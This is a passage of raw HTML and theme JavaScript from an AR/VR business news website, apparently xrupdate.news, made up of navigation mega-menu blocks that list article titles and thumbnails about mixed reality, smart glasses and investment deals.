class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3996\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Future of Automation&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-PaO_STUDIO-6-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-PaO_STUDIO-6-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-PaO_STUDIO-6-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;The Future of Automation&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3996\" rel=\"bookmark\" title=\"&#8220;The Future of Automation&#8221;\">&#8220;The Future of Automation&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_43_69371769b7ac4","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_43_69371769b7ac4" id="td_uid_44_69371769b7d83" data-td_block_id="td_uid_43_69371769b7ac4" data-td_filter_value="" href="https://xrupdate.news/?cat=54">All</a><a class="mega-menu-sub-cat-td_uid_43_69371769b7ac4"  id="td_uid_45_69371769b7d9e" data-td_block_id="td_uid_43_69371769b7ac4" data-td_filter_value="1032" href="https://xrupdate.news/?cat=1032">Design</a><a class="mega-menu-sub-cat-td_uid_43_69371769b7ac4"  id="td_uid_46_69371769b7db2" data-td_block_id="td_uid_43_69371769b7ac4" data-td_filter_value="1033" href="https://xrupdate.news/?cat=1033">HR-Training</a><a class="mega-menu-sub-cat-td_uid_43_69371769b7ac4"  id="td_uid_47_69371769b7dc4" data-td_block_id="td_uid_43_69371769b7ac4" data-td_filter_value="1034" href="https://xrupdate.news/?cat=1034">Marketing</a><a class="mega-menu-sub-cat-td_uid_43_69371769b7ac4"  id="td_uid_48_69371769b7dd4" data-td_block_id="td_uid_43_69371769b7ac4" data-td_filter_value="1035" href="https://xrupdate.news/?cat=1035">Supply Chain</a></div></div><div id=td_uid_43_69371769b7ac4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5361" rel="bookmark" class="td-image-wrap" title="&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/07/mocap-218x150.png"  srcset="https://xrupdate.news/wp-content/uploads/2020/07/mocap-218x150.png 218w, https://xrupdate.news/wp-content/uploads/2020/07/mocap-100x70.png 100w, https://xrupdate.news/wp-content/uploads/2020/07/mocap-485x336.png 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=54" class="td-post-category">Department</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5361" rel="bookmark" title="&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;">&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5359" rel="bookmark" class="td-image-wrap" title="&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_676427392-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_676427392-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_676427392-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=54" class="td-post-category">Department</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5359" rel="bookmark" title="&#8220;How Much Should You Be Paying Engineers To Ensure They Remain Loyal?&#8221;">&#8220;How Much Should You Be Paying Engineers To Ensure They Remain&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=543" rel="bookmark" class="td-image-wrap" title="&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_729307078-1-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_729307078-1-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_729307078-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="shutterstock_729307078-1" title="&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=54" class="td-post-category">Department</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=543" rel="bookmark" title="&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;">&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=1144" rel="bookmark" class="td-image-wrap" title="&#8220;Europe’s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2018/07/By-Andrew-Angelov-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2018/07/By-Andrew-Angelov-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2018/07/By-Andrew-Angelov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="By Andrew Angelov" title="&#8220;Europe’s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=54" class="td-post-category">Department</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=1144" rel="bookmark" title="&#8220;Europe’s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;">&#8220;Europe’s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_43_69371769b7ac4" data-td_block_id="td_uid_43_69371769b7ac4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_43_69371769b7ac4" data-td_block_id="td_uid_43_69371769b7ac4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5684"><a href="https://xrupdate.news/?cat=1176">Capital</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_49_69371769bba1f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_49_69371769bba1f" ><script>var block_td_uid_49_69371769bba1f = new tdBlock();
block_td_uid_49_69371769bba1f.id = "td_uid_49_69371769bba1f";
block_td_uid_49_69371769bba1f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1176","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_49_69371769bba1f_rand","tdc_css_class":"td_uid_49_69371769bba1f_rand","tdc_css_class_style":"td_uid_49_69371769bba1f_rand_style"}';
block_td_uid_49_69371769bba1f.td_column_number = "3";
block_td_uid_49_69371769bba1f.block_type = "td_block_mega_menu";
block_td_uid_49_69371769bba1f.post_count = "4";
block_td_uid_49_69371769bba1f.found_posts = "52";
block_td_uid_49_69371769bba1f.header_color = "";
block_td_uid_49_69371769bba1f.ajax_pagination_infinite_stop = "";
block_td_uid_49_69371769bba1f.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_49_69371769bba1f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_69371769bba1f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3357\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-218x150.png\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-218x150.png 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3357\" rel=\"bookmark\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\">&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=2751\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Syda Productions (19) - Copy\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1176\" class=\"td-post-category\">Capital<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=2751\" rel=\"bookmark\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\">&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=589\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-218x150.gif\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-218x150.gif 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-100x70.gif 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"inferse\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1075\" class=\"td-post-category\">Milestones\/Statistics<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=589\" rel=\"bookmark\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\">&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3689\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3689\" rel=\"bookmark\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\">&#8220;Four Interior Design Startups That Caught Investors&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_49_69371769bba1f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_69371769bba1f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1039;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3357\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-218x150.png\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-218x150.png 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3357\" rel=\"bookmark\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\">&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3689\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3689\" rel=\"bookmark\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\">&#8220;Four Interior Design Startups That Caught Investors&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1329\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1329\" rel=\"bookmark\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\">&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"shutterstock_652948648\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\">&#8220;Intel Giving Up On Its Smart Glasses&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_49_69371769bba1f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_69371769bba1f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1075;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=2751\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Syda Productions (19) - Copy\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1176\" class=\"td-post-category\">Capital<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=2751\" rel=\"bookmark\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\">&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=589\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-218x150.gif\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-218x150.gif 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-100x70.gif 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"inferse\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1075\" class=\"td-post-category\">Milestones\/Statistics<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=589\" rel=\"bookmark\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\">&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Andrew Angelov\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\">&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=631\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What Does the Future Look Like?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Ahmet Misirligul (6) - Copy - Copy - Copy\" title=\"What Does the Future Look Like?\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=631\" rel=\"bookmark\" title=\"What Does the Future Look Like?\">What Does the Future Look Like?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_49_69371769bba1f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_69371769bba1f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1040;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=633\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Self-driving Cars Uplifted By Apple &#8211; Fighting Zombies&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/cropped-By-LedyX-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/cropped-By-LedyX-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/cropped-By-LedyX-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/cropped-By-LedyX-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Self-driving Cars Uplifted By Apple &#8211; Fighting Zombies&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1040\" class=\"td-post-category\">Patents<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=633\" rel=\"bookmark\" title=\"&#8220;Self-driving Cars Uplifted By Apple 